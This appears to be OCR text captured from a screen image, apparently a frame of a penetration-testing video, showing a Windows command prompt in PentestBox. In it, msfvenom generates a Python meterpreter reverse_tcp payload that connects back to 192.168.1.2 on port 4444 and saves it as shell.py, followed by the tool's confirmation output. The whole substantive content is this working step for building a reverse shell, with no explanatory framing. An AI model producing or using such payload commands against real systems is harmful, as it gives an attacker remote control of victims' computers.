 Corbeille
Ps
cmd.exe
cmd.exe
shell
C:\Users\FROYO36.DESKTOP-NAINPGS\Desktop
> msfvenom --payload=python/meterpreter/reverse_tcp LHOST=192.168.1.2 LPORT=4444 -o C:\Users\FROYO36.DESKTOP-NAINPGS\Deskto
p\shell.py
DL is deprecated, please use Fiddle
No platform was selected, choosing Msf::Module::Platform::Python from the payload
No Arch selected, selecting Arch: python from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 358 bytes
Saved as: C:\Users\FROYO36.DESKTOP-NAINPGS\Desktop\shell.py
D:\PentestBox\bin\metasploit-framework
>